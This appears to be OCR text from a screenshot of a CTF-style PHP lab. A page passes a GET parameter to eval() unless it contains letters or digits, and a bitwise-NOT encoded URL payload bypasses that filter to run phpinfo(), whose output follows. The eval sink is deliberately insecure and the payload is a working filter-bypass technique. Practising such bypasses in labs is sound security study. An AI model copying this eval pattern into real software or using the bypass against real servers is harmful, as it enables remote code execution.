 phpinfo()
不安全 | 192.168.43.210:8080/?shell=(~%8F%97%8F%96%91%99%90)();
2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
    eval($_GET['shell']);
}
PHP Version 7.0.33
php
System Linux 4f50d439774a 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=(~%8F%97%8F%96%91%99%90)();
Enable POST ADD HEADER
HACK学习呀